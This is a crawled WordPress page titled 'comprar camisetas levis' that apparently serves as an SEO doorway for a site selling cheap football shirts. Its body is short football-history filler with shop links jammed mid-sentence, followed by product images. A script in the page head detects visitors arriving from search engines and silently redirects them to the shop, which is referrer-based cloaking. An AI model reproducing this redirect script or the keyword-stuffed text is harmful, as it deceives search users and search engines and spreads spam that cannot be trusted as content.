

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscp-pph.com/comprar-camisetas-levis/
body_size: 8209
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
comprar camisetas levis - Camiseta Barata Real Betis 2024 2025 - SuperVigoCamiseta Barata Real Betis 2024 2025 &#8211; SuperVigo	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://iscp-pph.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://iscp-pph.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://iscp-pph.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://iscp-pph.com/comprar-camisetas-levis/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar camisetas levis - Camiseta Barata Real Betis 2024 2025 - SuperVigo" />
	<meta property="og:description" content="En el siglo XVIII, en muchas escuelas inglesas tenían su propio juego de fútbol con sus reglamentos, equipacion italia 2022 lo cual impedía enfrentarse entre ellos. A finales del siglo XIX comenzaron a fundarse equipos de fútbol en varios países, &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://iscp-pph.com/comprar-camisetas-levis/" />
	<meta property="og:site_name" content="Camiseta Barata Real Betis 2024 2025 - SuperVigo" />
	<meta property="article:published_time" content="2022-10-27T01:24:33+00:00" />
	<meta property="og:image" content="https://supervigo.com/media/image/31/2e/f10264d10059b3f3d09c54dac0ab.jpg" />
	<meta name="author" content="vigoyd2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="vigoyd2024" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iscp-pph.com/comprar-camisetas-levis/","url":"https://iscp-pph.com/comprar-camisetas-levis/","name":"comprar camisetas levis - Camiseta Barata Real Betis 2024 2025 - SuperVigo","isPartOf":{"@id":"https://iscp-pph.com/#website"},"primaryImageOfPage":{"@id":"https://iscp-pph.com/comprar-camisetas-levis/#primaryimage"},"image":{"@id":"https://iscp-pph.com/comprar-camisetas-levis/#primaryimage"},"thumbnailUrl":"https://supervigo.com/media/image/31/2e/f10264d10059b3f3d09c54dac0ab.jpg","datePublished":"2022-10-27T01:24:33+00:00","author":{"@id":"https://iscp-pph.com/#/schema/person/1cc8e7e603fa0561f0d8e6b2bf023a88"},"breadcrumb":{"@id":"https://iscp-pph.com/comprar-camisetas-levis/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iscp-pph.com/comprar-camisetas-levis/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iscp-pph.com/comprar-camisetas-levis/#primaryimage","url":"https://supervigo.com/media/image/31/2e/f10264d10059b3f3d09c54dac0ab.jpg","contentUrl":"https://supervigo.com/media/image/31/2e/f10264d10059b3f3d09c54dac0ab.jpg"},{"@type":"BreadcrumbList","@id":"https://iscp-pph.com/comprar-camisetas-levis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://iscp-pph.com/"},{"@type":"ListItem","position":2,"name":"comprar camisetas levis"}]},{"@type":"WebSite","@id":"https://iscp-pph.com/#website","url":"https://iscp-pph.com/","name":"Camiseta Barata Real Betis 2024 2025 - SuperVigo","description":"Equipación Betis 2024 2025 - Ofrecemos nueva camiseta del Betis 2021 2022 para adultos y niños aquí.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iscp-pph.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://iscp-pph.com/#/schema/person/1cc8e7e603fa0561f0d8e6b2bf023a88","name":"vigoyd2024","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://iscp-pph.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"vigoyd2024"},"sameAs":["http://iscp-pph.com"],"url":"https://iscp-pph.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Barata Real Betis 2024 2025 - SuperVigo &raquo; Feed" href="https://iscp-pph.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iscp-pph.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iscp-pph.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://iscp-pph.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://iscp-pph.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iscp-pph.com/wp-json/wp/v2/posts/1096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iscp-pph.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iscp-pph.com/?p=1096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iscp-pph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscp-pph.com%2Fcomprar-camisetas-levis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iscp-pph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscp-pph.com%2Fcomprar-camisetas-levis%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/real-betis-balompie-es-214"
}</script><link rel="icon" href="https://iscp-pph.com/wp-content/uploads/2021/09/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iscp-pph.com/wp-content/uploads/2021/09/7-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iscp-pph.com/wp-content/uploads/2021/09/7-300x300.png" />
<meta name="msapplication-TileImage" content="https://iscp-pph.com/wp-content/uploads/2021/09/7-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1096 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://iscp-pph.com/" rel="home">Camiseta Barata Real Betis 2024 2025 &#8211; SuperVigo</a></span></h1>
				<h2 id="site-description">Equipación Betis 2024 2025 &#8211; Ofrecemos nueva camiseta del Betis 2021 2022 para adultos y niños aquí.</h2>
			</hgroup>

						<a href="https://iscp-pph.com/">
				<img src="https://iscp-pph.com/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="Camiseta Barata Real Betis 2024 2025 &#8211; SuperVigo" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://iscp-pph.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://iscp-pph.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://iscp-pph.com/camisetas-futbol-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://iscp-pph.com/coleccion-camisetas-futbol/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1096" class="post-1096 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-futbol-gris tag-equipaciones-de-futbol-calidad-tailandesa tag-equipos-de-futbol-con-camiseta-blanca-y-negra">
	<header class="entry-header">
		<h1 class="entry-title">comprar camisetas levis</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://iscp-pph.com/comprar-camisetas-levis/" title="2:24 am" rel="bookmark"><time class="entry-date" datetime="2022-10-27T02:24:33+01:00">27 de octubre de 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://iscp-pph.com/author/Quetzalxochitl/" title="Ver todas las entradas de vigoyd2024" rel="author">vigoyd2024</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/dinamarca-es-059-123"><img decoding="async" src="https://supervigo.com/media/image/31/2e/f10264d10059b3f3d09c54dac0ab.jpg" loading="lazy" style="max-width: 325px;"></a></span> En el siglo XVIII, en muchas escuelas inglesas tenían su propio juego de fútbol con sus reglamentos, <a href="https://supervigo.com/es_ES/taxons/italia-es-054-118">equipacion italia 2022</a> lo cual impedía enfrentarse entre ellos. A finales del siglo XIX comenzaron a fundarse equipos de fútbol en varios países, <a href="https://supervigo.com/es_ES/taxons/brasil-es-047-111">equipacion de brasil mundial 2022</a> sin embargo el primer equipo de fútbol fue el Sheffield FC. Se fundó en 1857 y es reconocido por la FIFA como el club más antiguo del mundo.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/79/5d/801a0790ea9a29974683cdc0a265.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/37/5f/bae15e41a82bcc29c2cd425125bc.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/96/f8/c7ea9560053bba25692308f5872d.png" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/44/b5/54357ff0518729d7049ba41453a9.jpg" loading="lazy" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://supervigo.com/media/image/1e/a5/585c19bcc6ca00d2c375fcd04a36.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/e2/36/d9154e69178b9529324e80202942.jpg" loading="lazy" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://supervigo.com/media/image/35/ae/05d1ef573af62609e5160565c3e0.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://supervigo.com/media/image/fb/8a/842683fdc04f0e8cd157c2b4b55d.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/2c/30/14e582ec3c3d013e88c5832ca40e.jpg" style="max-width: 325px;"></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://iscp-pph.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada <a href="https://iscp-pph.com/tag/camiseta-futbol-gris/" rel="tag">camiseta futbol gris</a>, <a href="https://iscp-pph.com/tag/equipaciones-de-futbol-calidad-tailandesa/" rel="tag">equipaciones de futbol calidad tailandesa</a>, <a href="https://iscp-pph.com/tag/equipos-de-futbol-con-camiseta-blanca-y-negra/" rel="tag">equipos de futbol con camiseta blanca y negra</a> por <a href="https://iscp-pph.com/author/Quetzalxochitl/">vigoyd2024</a>. Guarda <a href="https://iscp-pph.com/comprar-camisetas-levis/" title="Permalink to comprar camisetas levis" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1096 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

